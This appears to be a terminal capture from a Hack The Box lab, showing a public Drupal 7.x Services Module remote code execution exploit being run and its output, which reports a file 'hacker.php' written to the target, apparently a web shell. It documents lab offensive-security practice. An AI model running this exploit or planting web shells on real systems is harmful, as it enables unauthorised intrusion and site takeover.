 ┌──(kali㉿Kali)-[~/lab/htb/bastard]
└─$ php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.129.118.117/hacker.php